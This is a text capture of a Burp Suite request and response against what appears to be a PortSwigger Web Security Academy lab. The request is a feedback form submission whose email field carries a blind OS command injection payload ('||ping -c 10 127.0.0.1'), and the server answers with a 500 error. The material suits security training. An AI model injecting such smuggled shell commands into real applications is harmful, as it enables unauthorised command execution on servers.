 Send Cancel < ▾ > ▾ Target: https://0abe00ef04246a2ac2421910002700cf.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0abe00ef04246a2ac2421910002700cf.web-security-academy.net
3 Cookie: session=7y8SW6NIx3Vx6dhEjb4mj7MeCP6ZBtuM
4 Content-Length: 106
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abe00ef04246a2ac2421910002700cf.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abe00ef04246a2ac2421910002700cf.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=SIFffGYIHBru877wUUxcsAws4h3GPH2d&name=test&email=
||+ping+-c+10+127.0.0.1%0a&subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"